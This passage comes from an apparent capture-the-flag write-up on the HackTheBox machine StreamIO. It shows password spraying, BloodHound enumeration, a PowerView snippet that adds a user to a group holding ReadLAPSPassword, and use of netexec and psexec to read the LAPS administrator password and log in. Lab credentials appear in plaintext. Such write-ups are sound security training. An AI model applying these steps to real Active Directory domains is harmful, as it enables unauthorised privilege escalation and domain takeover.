
We found a new set of creds!
JDgoddpassword@12However I also notice the password for the admin user is some sort of anagram for JDgodd, let’s add all these passwords to a list and spray them.
More Password Spraying
Section titled “More Password Spraying”
Indeed the password for admin is actually for the JDgodd user!

However we cannot login via winrm.
Bloodhound
Section titled “Bloodhound”To fully grasp the AD network I will upload SharpHound.ps1 and execute it, then check out the results in BloodHound.




After ingesting the data we notice that JDGodd is part of the CORE STAFF group. This group has the ReadLAPSPassword permission enabled:


PowerView
Section titled “PowerView”Let’s upload PowerView.ps1 and import it and get to work.
# Set up credentials$pass = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force$cred = New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd', $pass)
# Then add them to the groupAdd-DomainObjectAcl -Credential $cred -TargetIdentity "Core Staff" -PrincipalIdentity "streamio\JDgodd"Add-DomainGroupMember -Credential $cred -Identity "Core Staff" -Members "StreamIO\JDgodd"
Now we can go ahead and use netexec with the --laps option in order to read the LAPSPassword:

We got it! Let’s use psexec to log in as admin.
Privilege Escalation
Section titled “Privilege Escalation”administrator13IFj++6(7[J]&
EZ PZ.
root.txt
Section titled “root.txt”

Finished 12:33 19-04-2025